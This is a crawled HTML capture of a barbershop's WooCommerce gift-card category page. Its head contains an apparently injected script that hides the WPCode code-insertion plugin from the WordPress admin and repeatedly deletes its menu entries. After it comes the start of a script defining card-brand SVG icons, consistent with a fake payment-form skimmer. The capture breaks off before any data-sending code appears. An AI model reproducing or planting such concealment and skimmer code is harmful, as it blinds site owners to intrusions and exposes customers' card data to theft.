

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barrellibarber.com/product-category/giftcard/
body_size: 56160
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://barrellibarber.com/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>GiftCard Archives - Barrelli Barber</title>
<link rel="canonical" href="https://barrellibarber.com/product-category/giftcard/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="GiftCard Archives - Barrelli Barber" />
<meta property="og:url" content="https://barrellibarber.com/product-category/giftcard/" />
<meta property="og:site_name" content="Barrelli Barber" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://barrellibarber.com/product-category/giftcard/","url":"https://barrellibarber.com/product-category/giftcard/","name":"GiftCard Archives - Barrelli Barber","isPartOf":{"@id":"https://barrellibarber.com/#website"},"primaryImageOfPage":{"@id":"https://barrellibarber.com/product-category/giftcard/#primaryimage"},"image":{"@id":"https://barrellibarber.com/product-category/giftcard/#primaryimage"},"thumbnailUrl":"https://barrellibarber.com/wp-content/uploads/2017/06/giftcard.png","breadcrumb":{"@id":"https://barrellibarber.com/product-category/giftcard/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://barrellibarber.com/product-category/giftcard/#primaryimage","url":"https://barrellibarber.com/wp-content/uploads/2017/06/giftcard.png","contentUrl":"https://barrellibarber.com/wp-content/uploads/2017/06/giftcard.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://barrellibarber.com/product-category/giftcard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://barrellibarber.com/"},{"@type":"ListItem","position":2,"name":"GiftCard"}]},{"@type":"WebSite","@id":"https://barrellibarber.com/#website","url":"https://barrellibarber.com/","name":"Barrelli Barber","description":"Proper Grooming for Gentlemen","publisher":{"@id":"https://barrellibarber.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://barrellibarber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://barrellibarber.com/#organization","name":"Barrelli Barber | Barbershop Downtown Charleston, SC","url":"https://barrellibarber.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://barrellibarber.com/#/schema/logo/image/","url":"https://barrellibarber.com/wp-content/uploads/2017/01/Barrelli_LogoMarkTrial2_Website.png","contentUrl":"https://barrellibarber.com/wp-content/uploads/2017/01/Barrelli_LogoMarkTrial2_Website.png","width":600,"height":301,"caption":"Barrelli Barber | Barbershop Downtown Charleston, SC"},"image":{"@id":"https://barrellibarber.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.authorize.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Barrelli Barber &raquo; Feed" href="https://barrellibarber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barrelli Barber &raquo; Comments Feed" href="https://barrellibarber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barrelli Barber &raquo; GiftCard Category Feed" href="https://barrellibarber.com/product-category/giftcard/feed/" />
<meta content="BARRELLI BARBER v.1.0" name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/eiduots6/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/1z6rzgt0/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/f5c5y10x/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/r74ucgd/2en7o.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/qku1kpd1/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/dg5dxswr/2en7o.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/6vkguzw7/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpum-frontend-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/etkmumpb/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-parent-style-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/maa5v9ud/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/9koel38p/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/e731fevn/2en7o.css' type='text/css' media='all' />
<script type="text/javascript" src="https://barrellibarber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://js.authorize.net/v1/Accept.js" id="wc-authorize-net-aim-accept-js-js"></script>
<link rel="https://api.w.org/" href="https://barrellibarber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barrellibarber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 3.2.6" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://barrellibarber.com/wp-content/uploads/2017/01/Barrelli_Favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z 